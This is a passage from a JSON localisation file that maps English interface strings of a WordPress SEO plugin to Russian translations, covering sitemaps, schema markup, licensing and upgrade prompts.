Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"HTML Sitemap":["HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s has an intuitive setup wizard to guide you through the setup process.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0442 \u0432\u0430\u0441 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438."],"Universal Tracking for AMP and Instant Articles":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 AMP \u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439"],"Google Analytics Enhanced Ecommerce Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Google Analytics"],"Google Analytics Dashboard + Real Time Stats":["\u041f\u0430\u043d\u0435\u043b\u044c Google Analytics + \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438"],"Quick & Easy Google Analytics Setup":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics"],"The Best Google Analytics Plugin for WordPress":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Google Analytics \u0434\u043b\u044f WordPress"],"%1$s shows you exactly which content gets the most visits, so you can analyze and optimize it for higher conversions.":["%1$s \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438."],"%1$s connects %2$s to Google Analytics, providing a powerful integration. %1$s is a partner of %2$s.":["%1$s \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0435\u0442 %2$s \u043a Google Analytics, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u0443\u044e \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e. %1$s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c %2$s."],"Launch Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"%1$s %2$s lets you set the SEO title and description for custom taxonomies. You can also control all of the robots meta and other options just like the default category and tags taxonomies.":["%1$s %2$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u0430\u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0440\u043e\u0431\u043e\u0442\u043e\u0432 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043c\u0435\u0442\u043e\u043a."],"Click on the tags below to insert variables into your title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Show in Search Results":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Allows you to specify the maximum number of posts for the RSS Sitemap. We recommend an amount of 50 posts.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043b\u044f RSS-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f 50."],"Open RSS Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Number of Posts":["\u041a\u043e\u043b-\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"This option will generate a separate RSS Sitemap which can be submitted to Google, Bing and any other search engines that support this type of sitemap. The RSS Sitemap contains an RSS feed of the latest updates to your site content. It is not a full sitemap of all your content.":["\u0414\u0430\u043d\u043d\u0430\u044f \u043e\u043f\u0446\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f RSS, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google, Bing \u0438 \u043b\u044e\u0431\u044b\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 RSS-\u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0431\u043b\u043e\u0433\u0430. \u042d\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0432\u0441\u0435\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Press enter to create a keyword":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Enable Schema Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Google, Bing and other search engines use specific data from your schema markup to output data in their Knowledge Panels. This data is known as the Knowledge Graph. Use these settings to change how that data looks.":["Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u0430\u0448\u0435\u0439 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u0432\u043e\u0438 \u043f\u0430\u043d\u0435\u043b\u0438 \u0437\u043d\u0430\u043d\u0438\u0439. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u043a\u0430\u043a \u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u044d\u0442\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445."],"Knowledge Graph":["\u0413\u0440\u0430\u0444 \u0437\u043d\u0430\u043d\u0438\u0439"],"Home Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Separator Character":["\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044f"],"Title Separator":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Show %1$s Meta Box":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043f\u043e\u043b\u0435 %1$s"],"Show %1$s Thumbnail in Google Custom Search":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443 %1$s \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 Google"],"%1$s Title":["%1$s: \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Other Options":["\u041f\u0440\u043e\u0447\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Read Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u0435\u043d\u0438\u0435"],"Bulk Editing":["\u041f\u0430\u043a\u0435\u0442\u043d\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Robots Meta Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0435\u0442\u0430 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"This feature requires one of the following plans:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0430\u0440\u0438\u0444\u043e\u0432:"],"Schema Markup":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"We recommended redirecting attachment URLs back to the attachment since the default WordPress attachment pages have little SEO value.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u044b\u0432\u0430\u0442\u044c URL \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u043d\u0430 \u0441\u0430\u043c\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 WordPress \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e SEO-\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c."],"Attachment Parent":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Redirect Attachment URLs":["URL \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s %2$s gives you advanced customizations for our page analysis feature, letting you add custom fields to analyze.":["%1$s %2$s \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"The ExactMetrics Google Analytics for WordPress plugin helps you properly setup all the powerful Google Analytics tracking features without writing any code or hiring a developer.":["\u041f\u043b\u0430\u0433\u0438\u043d ExactMetrics Google Analytics \u0434\u043b\u044f WordPress \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f Google Analytics \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0438\u043b\u0438 \u043d\u0430\u0439\u043c\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430."],"Deactivated":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Status:":["\u0421\u0442\u0430\u0442\u0443\u0441:"],"Manage":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"The %1$s Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 %1$s"],"%1$s is brought to you by %2$s, the same team that\u2019s behind the largest WordPress resource site, WPBeginner, the most popular lead-generation software, OptinMonster, the best WordPress analytics plugin, MonsterInsights and many more.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u2014 \u0434\u0435\u0442\u0438\u0449\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b %2$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a WPBeginner \u2014 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0430\u044f \u0440\u0435\u0441\u0443\u0440\u0441\u043d\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 WordPress, OptinMonster \u2014 \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 MonsterInsights \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438 WordPress."],"Our Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours. In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u041d\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Google, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"The Video Sitemap works in much the same way as the XML Sitemap module, it generates an XML Sitemap specifically for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a \u043c\u043e\u0434\u0443\u043b\u044c XML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430: \u043e\u043d \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0443 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Globally control the Title attribute and Alt text for images in your content. These attributes are essential for both accessibility and SEO.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 Alt-\u0442\u0435\u043a\u0441\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u0438 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0432\u0430\u0436\u043d\u044b \u043a\u0430\u043a \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f SEO."],"Purchase License":["\u041a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Enter License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"A valid license key is required in order to use our addons.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0448\u0438\u0445 \u0430\u0434\u0434\u043e\u043d\u043e\u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Upgrade %1$s to Pro and Unlock all Features!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 %1$s \u0442\u0430\u0440\u0438\u0444\u0430 Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438!"],"Search for Features...":["\u041f\u043e\u0438\u0441\u043a \u0444\u0443\u043d\u043a\u0446\u0438\u0439..."],"Deactivate All Features":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Activate All Features":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"You have %1$s more notifications":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f (%1$s)"],"Relaunch Setup Wizard":["\u041f\u0435\u0440\u0435\u0437\u0430\u043f\u0443\u0441\u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Dismiss All":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435"],"Upgrade to %1$s and Save %2$s":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %1$s \u0438 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 %2$s"],"Get more features in %1$s %2$s:":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 %1$s %2$s:"],"Manage all of your sitemap settings, including XML, Video, News and more.":["\u041b\u0435\u0433\u043a\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0432\u0441\u0435\u043c\u0438 \u0437\u043d\u0430\u0447\u0438\u043c\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443, \u043a\u0430\u0440\u0442\u0443 \u0432\u0438\u0434\u0435\u043e, \u043a\u0430\u0440\u0442\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0442.\u0434."],"Fine-tune your site with our powerful tools including Robots.txt editor, import\/export and more.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0438\u0445 \u043c\u043e\u0449\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt, \u0438\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Setup Open Graph for Facebook, X (Twitter), etc. to show the right content \/ thumbnail preview.":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 Open Graph \u0434\u043b\u044f Facebook, X (Twitter) \u0438 \u0442.\u00a0\u043f., \u0447\u0442\u043e\u0431\u044b 